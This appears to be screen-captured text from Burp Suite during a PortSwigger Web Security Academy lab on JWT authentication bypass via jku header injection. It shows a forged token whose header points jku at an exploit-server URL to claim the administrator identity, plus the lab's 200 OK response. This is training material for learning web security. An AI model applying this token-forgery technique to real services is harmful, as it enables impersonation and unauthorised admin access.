 Send
Cancel
Target: https://0a5e00a70328204a82912e2b003e008
Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiI5YjhkMTAwOC04NzE0LTQ5ZjEtODY2Zi0xMTIzNjJkZTllZjAiLCJh ...
Serialized JWT
mPvS0cse0EdP9MVGRV9hLVbbdGItTZ20DWDlGE0xKkRiEdEXhDXV9NNM3w-kKNjukmJ2p2X_Sn5
-SxCydvpMtSuNFDV4vIp_JISKmIdHUHVFNb2sI1u46kTFC81kbblY55KSynYIYIBU-EMcSpXfTD
4sbwaVRWGteYaruDzeTEf8ZhIRwD8NtGcJdj02ayfg
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "9b8d1008-8714-49f1-866f-112362de9ef0",
"alg": "RS256",
"jku": "https://exploit-0a5500b2038220da82fa2d3b01bd00b
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1708255389,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
72 DD BC 56 29 E6 F3 11 06 AE 54 CB 82 83 91 37
Attack
Sign
Encrypt
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3318
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jku header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jku header injection
</h2>
22 <a id='exploit-link' class='button' target='_blank'
Search
0 highlights